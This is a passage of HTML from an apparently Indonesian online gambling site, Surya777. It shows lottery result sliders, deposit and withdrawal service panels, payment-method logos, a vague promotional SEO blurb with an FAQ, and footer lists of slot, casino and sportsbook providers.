										<!-- Add Arrows -->
										<div class="swiper-button-prev"
											style="background-image: url(https://images.linkcdn.cloud/global/default/icon/arrow-left.png);"></div>
										<div class="swiper-button-next"
											style="background-image: url(https://images.linkcdn.cloud/global/default/icon/arrow-right.png);">
										</div>
									</div>
								</div>
							</div>
							<div class="col-lg-4 col-md-6">
								<div class="slider-provider">
									<div class="slider-provider-title">Provider Favorit</div>
									<div class="slide-prov-favorit swiper-container">
										<div class="swiper-wrapper">
											<a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img src="https://images.linkcdn.cloud/global/default/provider-favorit/pra.jpg">
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img src="https://images.linkcdn.cloud/global/default/provider-favorit/pra.jpg">
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img src="https://images.linkcdn.cloud/global/default/provider-favorit/hbn.jpg">
    </a>
            <a class="swiper-slide" href="javascript:;" onclick="gameAlert()">
                <img src="https://images.linkcdn.cloud/global/default/provider-favorit/afb.jpg">
    </a>
										</div>
										<!-- Add Paginaton -->
										<div class="swiper-pagination"></div>
										<!-- Add Arrows -->
										<div class="swiper-button-prev"
											style="background-image: url(https://images.linkcdn.cloud/global/default/icon/arrow-left.png);"></div>
										<div class="swiper-button-next"
											style="background-image: url(https://images.linkcdn.cloud/global/default/icon/arrow-right.png);">
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
			<section class="home__lotto">
    <div class="container">
        <div class="swiper-container lotto-swiper">
            <div class="swiper-wrapper">
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Amsterdam</h4>
                                <h6 class="lotto-date">Selasa, 2026-01-20</h6>
                                <div class="lotto-number">3008</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Barcelona</h4>
                                <h6 class="lotto-date">Senin, 2026-01-19</h6>
                                <div class="lotto-number">5304</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Beijing</h4>
                                <h6 class="lotto-date">Selasa, 2026-01-20</h6>
                                <div class="lotto-number">9572</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Berlin</h4>
                                <h6 class="lotto-date">Senin, 2026-01-19</h6>
                                <div class="lotto-number">6028</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Bangkok</h4>
                                <h6 class="lotto-date">Senin, 2026-01-19</h6>
                                <div class="lotto-number">5552</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Bullseye</h4>
                                <h6 class="lotto-date">Selasa, 2026-01-20</h6>
                                <div class="lotto-number">8936</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Hongkong</h4>
                                <h6 class="lotto-date">Senin, 2026-01-19</h6>
                                <div class="lotto-number">1297</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Hongkong47</h4>
                                <h6 class="lotto-date">Senin, 2026-01-19</h6>
                                <div class="lotto-number">1397</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Hongkong49</h4>
                                <h6 class="lotto-date">Senin, 2026-01-19</h6>
                                <div class="lotto-number">1043</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Kampot 4D</h4>
                                <h6 class="lotto-date">Jumat, 2026-01-16</h6>
                                <div class="lotto-number">2645</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Kampot Letter of Fortune</h4>
                                <h6 class="lotto-date">Jumat, 2026-01-16</h6>
                                <div class="lotto-number">JGGJ</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Magnum4D</h4>
                                <h6 class="lotto-date">Minggu, 2026-01-18</h6>
                                <div class="lotto-number">0990</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Manila</h4>
                                <h6 class="lotto-date">Senin, 2026-01-19</h6>
                                <div class="lotto-number">1577</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">PCSO</h4>
                                <h6 class="lotto-date">Senin, 2026-01-19</h6>
                                <div class="lotto-number">0565</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">4DRome</h4>
                                <h6 class="lotto-date">Senin, 2026-01-19</h6>
                                <div class="lotto-number">4529</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Singapore</h4>
                                <h6 class="lotto-date">Senin, 2026-01-19</h6>
                                <div class="lotto-number">2459</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">SiberiaPools</h4>
                                <h6 class="lotto-date">Senin, 2026-01-19</h6>
                                <div class="lotto-number">3925</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Seoul</h4>
                                <h6 class="lotto-date">Senin, 2026-01-19</h6>
                                <div class="lotto-number">4079</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">SydneyPools</h4>
                                <h6 class="lotto-date">Senin, 2026-01-19</h6>
                                <div class="lotto-number">0247</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Takeo 4D</h4>
                                <h6 class="lotto-date">Jumat, 2026-01-16</h6>
                                <div class="lotto-number">1134</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Tokyo</h4>
                                <h6 class="lotto-date">Senin, 2026-01-19</h6>
                                <div class="lotto-number">3506</div>
                            </div>
                        </a>
                    </div>
                </div>
                                <div class="swiper-slide lotto-slide">
                    <div class="lotto-border">
                        <a href="javascript:;" onclick="routeNav('/lottery/4d')">
                            <div class="lotto-item">
                                <h4 class="lotto-country">Timor</h4>
                                <h6 class="lotto-date">Selasa, 2026-01-20</h6>
                                <div class="lotto-number">5390</div>
                            </div>
                        </a>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</section>
		<section class="home__payment">
    <div class="container">
        <div class="row">
            <div class="col-lg-6 col-md-12">
                <div class="payment-border">
                    <div class="payment-content">
                        <div class="payment-header">
                            <img src="https://images.linkcdn.cloud/global/default/icon/servicemeter.svg" width="50" height="50">
                            <div class="payment-title">Layanan Member</div>
                        </div>
                        <div class="payment-service">
                            <div class="service-average">
                                <div class="service-title">Tambah Dana</div>
                                <div class="service-subtitle">Waktu</div>
                                <div class="progress">
                                    <div id="depositTimeBar" class="progress-bar" role="progressbar" aria-valuenow="" aria-valuemin="0"
                                        aria-valuemax="15"></div>
                                </div>
                            </div>
                            <div class="service-time">
                                <div class="time-number" id="depositTime"></div>
                                <div class="time-title">Menit</div>
                            </div>
                        </div>
                        <div class="payment-service">
                            <div class="service-average">
                                <div class="service-title">WITHDRAW</div>
                                <div class="service-subtitle">Waktu</div>
                                <div class="progress">
                                    <div id="withdrawTimeBar" class="progress-bar" role="progressbar" aria-valuenow="" aria-valuemin="0" aria-valuemax="15"></div>
                                </div>
                            </div>
                            <div class="service-time">
                                <div class="time-number" id="withdrawTime"></div>
                                <div class="time-title">Menit</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-lg-6 col-md-12">
                <div class="payment-border">
                    <div class="payment-content">
                        <div class="payment-header">
                            <img src="https://images.linkcdn.cloud/global/default/icon/payment.svg" width="50" height="50">
                            <div class="payment-title">Sistem Pembayaran</div>
                        </div>
                        <div class="swiper-container pembarayan-swiper">
                            <div class="swiper-wrapper">
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/bank/other.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/bank/bca.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/bank/bni.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/bank/bri.png">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/bank/cimb.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/epayment/dana.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/epayment/gopay_color.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/phonecredit/im3.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/epayment/linkaja.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/bank/mandiri_color.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/epayment/ovo.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/bank/permata.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/epayment/qris.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/epayment/mpay.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/phonecredit/telkomsel.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/phonecredit/tri.webp">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                                    <div class="swiper-slide">
                                        <div class="bank-content">
                                            <div class="bank-logo">
                                                <img src="https://images.linkcdn.cloud/global/payment/V2/IDR/bank/xl.png">
                                            </div>
                                                                                            <div class="bank-status online">ONLINE</div>
                                                                                    </div>
                                    </div>
                                                            </div>
                            <!-- Add Pagination -->
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>	<section class="home__seo">
		<div class="container">
			<div class="game__seo">
    <div hidden id="title-seo">Surya777 – Energi Positif &amp; Inspirasi Digital</div>
        <div class="seo-content showFooter" >
                <p><strong>Surya777 </strong>merupakan identitas digital yang dibangun dengan semangat <strong>energi positif, konsistensi, dan inspirasi</strong>. Kami menghadirkan ruang digital yang modern, rapi, dan nyaman untuk mendukung aktivitas serta kebutuhan pengguna di era digital.</p><p>Setiap elemen di <strong>Surya777 </strong>dirancang dengan pendekatan yang sederhana namun bermakna, agar mudah diakses dan digunakan oleh berbagai kalangan. Kami percaya bahwa pengalaman digital yang baik dimulai dari kenyamanan, keterbukaan, dan nilai positif.</p><p><strong>Surya777 </strong>terus berupaya melakukan pengembangan dan penyempurnaan agar tetap relevan, informatif, dan memberikan dampak positif bagi penggunanya. Gunakan layanan ini secara bijak dan sesuai dengan tujuan yang bermanfaat.</p><p>© 2026 Surya777. All Rights Reserved.</p><h1 style="text-align:center;"><strong>❓ FAQ (Frequently Asked Questions)</strong></h1><h2><strong>A. Apakah Surya777 akan terus dikembangkan?</strong></h2><p>Ya. Kami berkomitmen untuk terus melakukan pembaruan dan pengembangan agar Surya777 tetap relevan dan memberikan pengalaman terbaik.</p><h2>&nbsp;</h2><h2><strong>B. Untuk siapa Surya777 ditujukan?</strong></h2><p><strong>Surya777 </strong>ditujukan untuk siapa saja yang mencari ruang digital dengan nuansa positif, rapi, dan inspiratif tanpa batasan usia atau latar belakang.</p>
            </div>
        </div>
		</div>
	</section>
</div>

<div class="modal fade" id="homePopup" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
	aria-hidden="true">
	<div class="modal-dialog modal-lg">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				<i class="fas fa-times"></i>
			</button>
			<div class="announcement-title">
				<div class="icon"><i class="fas fa-bullhorn"></i></div>
				<h3 class="text-uppercase">Perhatian.</h3>
			</div>
			<div class="modal-body">
				<div class="announcement-content">
					<p><img src="https://i.gyazo.com/23d9c2b53c65694420b71e6ec4da8f1f.png"></p>
				</div>
			</div>
		</div>
	</div>
</div>



</main>

<footer class="footer">
    <div class="footer__provider">
        <div class="container">
            <div class="provider-header">PROVIDER</div>
            <div class="provider-holder">
                                                                                                                <div class="provider-content">
                    <div class="provider-title">
                        <img title="Slot" alt="Slot"
                            src="https://images.linkcdn.cloud/global/icon-footer/Slot.png" width="20" height="20">
                        <span>SLOT</span>
                    </div>
                    <div class="provider-logo">
                                                                        <img alt="Pragmatic Play" title="Pragmatic Play"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/pra_footer.png" width="100" height="50">
                                                                                                <img alt="Fat Panda" title="Fat Panda"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/fat_footer.webp" width="100" height="50">
                                                                                                <img alt="PG Soft" title="PG Soft"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/pgs_footer.png" width="100" height="50">
                                                                                                <img alt="Afb Gaming" title="Afb Gaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/afg_footer.png" width="100" height="50">
                                                                                                <img alt="NEXTSPIN" title="NEXTSPIN"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/nex_footer.webp" width="100" height="50">
                                                                                                <img alt="Microgaming" title="Microgaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/micro_logo.png" width="100" height="50">
                                                                                                <img alt="Advantplay" title="Advantplay"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/adv_footer.png" width="100" height="50">
                                                                                                <img alt="FASTSPIN" title="FASTSPIN"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/fastspin_footer.png" width="100" height="50">
                                                                                                <img alt="Spade Gaming" title="Spade Gaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/spd_footer.png" width="100" height="50">
                                                                                                <img alt="Playtech Slot" title="Playtech Slot"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/pla_footer.png" width="100" height="50">
                                                                                                <img alt="Joker Gaming" title="Joker Gaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/jok_footer.png" width="100" height="50">
                                                                                                <img alt="WONWON" title="WONWON"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/won_footer.webp" width="100" height="50">
                                                                                                <img alt="BESOFT" title="BESOFT"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/bsf_footer.webp" width="100" height="50">
                                                                                                <img alt="Playstar" title="Playstar"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/pls_footer.png" width="100" height="50">
                                                                                                <img alt="NoLimit City" title="NoLimit City"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/nlc_footer.png" width="100" height="50">
                                                                                                <img alt="RED TIGER" title="RED TIGER"
                            src=" https://images.linkcdn.cloud/global/logo-footer/slot/rtr_footer.webp " width="100" height="50">
                                                                                                <img alt="CQ9 Gaming" title="CQ9 Gaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/cq9_footer.png" width="100" height="50">
                                                                                                <img alt="Fa Chai" title="Fa Chai"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/fac_footer.webp" width="100" height="50">
                                                                                                <img alt="YGR Slot" title="YGR Slot"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/ygr_footer.webp" width="100" height="50">
                                                                                                <img alt="HG5" title="HG5"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/hg5_footer.webp" width="100" height="50">
                                                                                                <img alt="RICH88" title="RICH88"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/r88_footer.webp" width="100" height="50">
                                                                                                <img alt="SLOT4D" title="SLOT4D"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/s4d_footer.webp" width="100" height="50">
                                                                                                <img alt="JILI" title="JILI"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/jli_footer.webp" width="100" height="50">
                                                                                                <img alt="5G GAMES" title="5G GAMES"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/5gs_footer.webp" width="100" height="50">
                                                                                                <img alt="MIMI GAMING" title="MIMI GAMING"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/mmg_footer.webp" width="100" height="50">
                                                                                                <img alt="GB Game" title="GB Game"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/hcg_footer.png" width="100" height="50">
                                                                                                <img alt="JDB" title="JDB"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/jdb_footer.webp" width="100" height="50">
                                                                                                <img alt="Habanero" title="Habanero"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/hbn_footer.png" width="100" height="50">
                                                                                                <img alt="Hydako" title="Hydako"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/hyd_footer.png" width="100" height="50">
                                                                                                <img alt="FUNKY GAMES" title="FUNKY GAMES"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/net_footer.webp" width="100" height="50">
                                                                                                <img alt="WOW GAMING" title="WOW GAMING"
                            src="https://images.linkcdn.cloud/global/logo-footer/slot/wow_footer.webp" width="100" height="50">
                                                                                                                                                                                                                    </div>
                </div>
                                                                                                                                                                                <div class="provider-content">
                    <div class="provider-title">
                        <img title="Casino" alt="Casino"
                            src="https://images.linkcdn.cloud/global/icon-footer/Casino.png" width="20" height="20">
                        <span>CASINO</span>
                    </div>
                    <div class="provider-logo">
                                                                        <img alt="Pragmatic Play LC" title="Pragmatic Play LC"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/plc_footer.png" width="100" height="50">
                                                                                                <img alt="Sexy Gaming" title="Sexy Gaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/seg_footer.png" width="100" height="50">
                                                                                                <img alt="MICROGAMING LC" title="MICROGAMING LC"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/mlc_footer.webp" width="100" height="50">
                                                                                                <img alt="Evolution" title="Evolution"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/evolution_footer.webp" width="100" height="50">
                                                                                                <img alt="AFB CASINO" title="AFB CASINO"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/afc_footer.webp" width="100" height="50">
                                                                                                <img alt="PLAYACE" title="PLAYACE"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/agc_footer.png" width="100" height="50">
                                                                                                <img alt="Playtech Casino" title="Playtech Casino"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/pca_footer.png" width="100" height="50">
                                                                                                <img alt="OG Casino" title="OG Casino"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/ogs_footer.png" width="100" height="50">
                                                                                                <img alt="GD88" title="GD88"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/gd8_footer.png" width="100" height="50">
                                                                                                <img alt="ALLBET" title="ALLBET"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/alb_footer.png" width="100" height="50">
                                                                                                <img alt="Dream Gaming" title="Dream Gaming"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/drg_footer.png" width="100" height="50">
                                                                                                <img alt="WM Casino" title="WM Casino"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/wmc_footer.png" width="100" height="50">
                                                                                                <img alt="WE CASINO" title="WE CASINO"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/wec_footer.png" width="100" height="50">
                                                                                                <img alt="AI CASINO" title="AI CASINO"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/aic_footer.webp" width="100" height="50">
                                                                                                <img alt="LG88" title="LG88"
                            src="https://images.linkcdn.cloud/global/logo-footer/casino/lg8_footer.png" width="100" height="50">
                                                                    </div>
                </div>
                                                                                                                                                                                                                                                                                                                                                                                                <div class="provider-content">
                    <div class="row">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <div class="col-lg-6">
                            <div class="provider-title">
                                <img title="Sportsbook" alt="Sportsbook"
                                    src="https://images.linkcdn.cloud/global/icon-footer/Sport.png" width="20" height="20">
                                <span>SPORTSBOOK</span>
                            </div>
                            <div class="provider-logo">
                                                                                                <img alt="AFB88" title="AFB88"
                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/afb_footer.png" width="100" height="50">
                                                                                                                                <img alt="BTI Sportsbook" title="BTI Sportsbook"
                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/bti_footer.webp" width="100" height="50">
                                                                                                                                <img alt="SBO SPORT" title="SBO SPORT"
                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/sbo_footer.png" width="100" height="50">
                                                                                                                                <img alt="CMD368" title="CMD368"
                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/cmd_footer.png" width="100" height="50">
                                                                                                                                <img alt="SABA SPORT" title="SABA SPORT"
                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/sab_footer.webp" width="100" height="50">
                                                                                                                                <img alt="OPUS Sports" title="OPUS Sports"
                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/m88_footer.webp" width="100" height="50">
                                                                                                                                <img alt="IA E-SPORT" title="IA E-SPORT"
                                    src="https://images.linkcdn.cloud/global/logo-footer/sports/iae_footer.png" width="100" height="50">
                                                                                            </div>
                        </div>
                                                                                                                                                                                                                                                                                                                                                                        <div class="col-lg-6">
                            <div class="provider-title">
                                <img title="Arcade" alt="Arcade"
                                    src="https://images.linkcdn.cloud/global/icon-footer/Arcade.png" width="20" height="20">
                                <span>ARCADE</span>
                            </div>
                            <div class="provider-logo">
                                                                                                <img alt="Pragmatic Crash Game" title="Pragmatic Crash Game"
                                    src="https://images.linkcdn.cloud/global/logo-footer/casino/spaceman_footer.webp" width="100" height="50">
                                                                                                                                <img alt="FUNKY GAMES" title="FUNKY GAMES"
                                    src="https://images.linkcdn.cloud/global/logo-footer/slot/fun_footer.webp" width="100" height="50">
                                                                                                                                <img alt="Joker Gaming" title="Joker Gaming"
                                    src="https://images.linkcdn.cloud/global/logo-footer/slot/jok_footer.png" width="100" height="50">
                                                                                                                                <img alt="SPRIBE" title="SPRIBE"
                                    src="https://images.linkcdn.cloud/global/logo-footer/slot/spr_footer.webp" width="100" height="50">
                                                                                                                                <img alt="Fastspin" title="Fastspin"
                                    src="https://images.linkcdn.cloud/global/logo-footer/slot/fastspin_footer.png" width="100" height="50">
                                                                                                                                <img alt="JDB" title="JDB"
                                    src="https://images.linkcdn.cloud/global/logo-footer/slot/jdb_footer.webp" width="100" height="50">
                                                                                                                                <img alt="JILI" title="JILI"
                                    src=" https://images.linkcdn.cloud/global/logo-footer/slot/jli_footer.webp " width="100" height="50">
                                                                                                                                <img alt="Fa Chai" title="Fa Chai"
                                    src="https://images.linkcdn.cloud/global/logo-footer/slot/fac_footer.webp" width="100" height="50">
                                                                                                                                <img alt="Spade Gaming" title="Spade Gaming"
                                    src="https://images.linkcdn.cloud/global/logo-footer/slot/spd_footer.png" width="100" height="50">
                                                                                                                                <img alt="HG5" title="HG5"
                                    src="https://images.linkcdn.cloud/global/logo-footer/slot/hg5_footer.webp" width="100" height="50">
                                                                                            </div>
                        </div>
                                                                                                                                                                                            </div>
                </div>
                <div class="provider-content">
                    <div class="row">
                                                                                                                                                                                                                                                                        <div class="col-lg-3">
                            <div class="provider-title">
                                <img title="Live Game" alt="Live Game"
                                    src="https://images.linkcdn.cloud/global/icon-footer/Game Lain.png" width="20" height="20">
                                <span>LIVE GAME</span>
                            </div>
                            <div class="provider-logo">
                                                                                                <img alt="LIVE GAME" title="LIVE GAME"
                                    src="https://images.linkcdn.cloud/global/logo-footer/others/lvg_footer.png" width="100" height="50">
                                                                                                                                                                                                <img alt="GA28" title="GA28"
                                    src="https://images.linkcdn.cloud/global/logo-footer/others/ga2_footer.png" width="100" height="50">
                                                                                                                                                                                                <img alt="WS168" title="WS168"
                                    src="https://images.linkcdn.cloud/global/logo-footer/others/ws1_footer.webp" width="100" height="50">
                                                                                                                                <img alt="SV388 Cockfight" title="SV388 Cockfight"
                                    src="https://images.linkcdn.cloud/global/logo-footer/others/sv3_footer.png" width="100" height="50">
                                                                                                                                <img alt="MIKI Gaming" title="MIKI Gaming"
                                    src="https://images.linkcdn.cloud/global/logo-footer/others/mki_footer.png" width="100" height="50">
                                                                                            </div>
                        </div>
                                                                                                                                                                                                                                                                                                                                                                        <div class="col-lg-3">
                            <div class="provider-title">
